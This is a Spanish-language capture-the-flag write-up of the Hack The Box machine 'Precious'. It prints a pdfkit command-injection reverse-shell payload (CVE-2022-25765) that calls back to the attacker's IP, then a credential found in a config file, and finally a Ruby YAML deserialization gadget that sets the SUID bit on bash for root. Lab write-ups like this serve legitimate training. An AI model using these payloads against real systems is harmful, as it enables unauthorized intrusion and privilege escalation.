Precious-Writeup
 Dh89
Dh89Table of contents

Skills
- Pdfkit v0.8.6 Exploitation - Command Injection (CVE-2022-25765)
- Information Leakage [User Pivoting]
- Abusing sudoers privilege + Yaml Deserialization Attack [Privilege Escalation]
Enumeración
Para empezar creamos nuestros directorios de trabajo:
$ mkdir Precious-10.10.11.189
$ cd Precious-10.10.11.189
$ mkdir nmap content exploit
Luego proseguimos con la fase de enumeración:
$ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.184 -oG allPorts
Yo lo exporto en formato grepeable ya que tengo una función llamada extracPorts -> (link de referencia si quieren la funcion extractPorts creada por s4vitar, instalar xclip):
$ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.10.11.189
[*] Open ports: 22,80
[*] Ports copied to clipboard
Luego proseguimos con la enumeración de los puertos abiertos:
$ nmap -sCV -p22,80 10.10.11.189 -oN targeted
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Vemos el ssh por el puerto "22" y el puerto "80" corresponde a una pagina web. Vemos un nombre de dominio, entonces lo agregamos en el "/etc/hosts" por si se aplica virtual-hosting
$ nano /etc/hosts
# Host addresses
127.0.0.1 localhost
127.0.1.1 parrot
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# Others
10.10.11.189 precious.htb
Para empezar yo voy a lanzar un whatweb para ver que tipo de tecnología y gestor de contenido usa la pagina web:
$ whatweb 10.10.11.189
http://10.10.11.189 [302 Found] Country[RESERVED][ZZ], HTTPServer[nginx/1.18.0], IP[10.10.11.189], RedirectLocation[http://precious.htb/], Title[302 Found], nginx[1.18.0]
http://precious.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0 + Phusion Passenger(R) 6.0.15], IP[10.10.11.189], Ruby-on-Rails, Title[Convert Web Page to PDF], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-Powered-By[Phusion Passenger(R) 6.0.15], X-XSS-Protection[1; mode=block], nginx[1.18.0]
Como se puede observar, nos hace un redirect a precious.htb y vemos con un poco mas de detalle lo que emplea la pagina web.
Revisamos como se ve la pagina web:

Vemos que nos va crear un .pdf a partir de una web, nos creamos un servidor local para ver la como se tramita la petición:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [29/May/2023 05:33:23] "GET / HTTP/1.1" 200 -
Nos traemos el .pdf que nos genera y lo analizamos con exiftool:
$ exiftool gljv216arw8fe67a7ngm5y4t801jqmac.pdf
ExifTool Version Number : 12.16
File Name : gljv216arw8fe67a7ngm5y4t801jqmac.pdf
Directory : .
File Size : 17 KiB
File Modification Date/Time : 2023:05:28 17:14:30-04:00
File Access Date/Time : 2023:05:28 17:14:30-04:00
File Inode Change Date/Time : 2023:05:28 17:16:59-04:00
File Permissions : rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
Como pensaba, cuando hicimos un whatweb, vimos que estaba por detrás un ruby-on-rails. Si buscamos esto mas .pdf, nos va salir pdfkit y ahora que tenemos la versión, podemos buscar por alguna vulnerabilidad especifica. Buscando nos encontramos con CVE-2022-25765 que nos ayuda a crear nuestro payload:
$ git clone https://github.com/UNICORDev/exploit-CVE-2022-25765
$ cd exploit-CVE-2022-25765
$ python3 exploit-CVE-2022-25765.py
UNICORD Exploit for CVE-2022–25765 (pdfkit) - Command Injection
Usage:
python3 exploit-CVE-2022–25765.py -c <command>
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port>
python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>]
python3 exploit-CVE-2022–25765.py -h
Options:
-c Custom command mode. Provide command to generate custom payload with.
-s Reverse shell mode. Provide local IP and port to generate reverse shell payload with.
-w URL of website running vulnerable pdfkit. (Optional)
-p POST parameter on website running vulnerable pdfkit. (Optional)
-h Show this help menu.
Yo voy a usar el parámetro "-s" para ganar acceso a la maquina:
$ python3 exploit-CVE-2022-25765.py -s 10.10.14.64 443
Y el payload final queda asi:
http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.64","443"))'`
Lo ponemos en la web y nos ponemos en escucha por ese puerto, para ganar acceso a la maquina:

$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.189] 44040
$ whoami
ruby
Ya tenemos acceso a la maquina, ahora hacemos un tratamiento de la tty
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
^Z #Esto significa ctrl + z
$ stty raw -echo;fg
nc -nlvp 443
$ reset xterm
$ export TERM=xterm
$ export SHELL=bash
Esto nos sirve para poder realizar ctrl + l, ctrl + c, etc. Sin perder la consola actual.
User Pivoting
Revisando en el directorio de ruby "/home/ruby", me encuentro que en ".bundle/config" existe la contraseña de henry:
$ cd .bundle/
$ ls
config
$ cat config
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
Como el puerto "22" esta abierto nos conectamos por ssh:
$ ssh henry@10.10.11.189
$ whoami
henry
Escalada de Privilegios
Ahora nos toca escalar privilegios al usuario root. Haciendo un "sudo -l" vemos lo siguiente:
$ sudo -l
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
vemos que podemos ejecutar como root sin proporcionar contraseña, ruby sobre el archivo "/opt/update_dependencies.rb".
Mirando el codigo, vemos que ejecuta un "YAML.load" que es vulnerable a Yaml Deserialization:
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml")) #Esta parte del codigo es vulnerable
end
def list_local_gems
Voy a usar la siguiente pagina "https://swisskyrepo.github.io/PayloadsAllTheThingsWeb/Insecure%20Deserialization/YAML/#ruamelyaml" Donde nos comparten lo siguiente:
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: "chmod +s /bin/bash" #Cambiar por el comando a ejecutar
method_id: :resolve
Como esta cargando un archivo llamado "dependencies.yml", voy a crearlo en el directorio de henry, y voy a darle permisos SUID a la bash:
$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
33: from /opt/update_dependencies.rb:17:in `<main>'
32: from /opt/update_dependencies.rb:10:in `list_from_file'
31: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
30: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
28: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
27: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
Listamos los permisos de la bash a ver si funciono:
$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
Y es SUID, hacemos un "bash -p" e ingresamos como root y ya podemos ver las flags:
$ bash -p
$ whoami
root
Conclusión
Maquina bastante interesante de hackthebox, espero que se haya entendido todo. Tienen la seccion de comentarios si tienen alguna duda.
Subscribe to my newsletter
Read articles from Dh89 directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Dh89
Dh89
Soy un entusiasta de la ciberseguridad,disc -> Varovish/varovish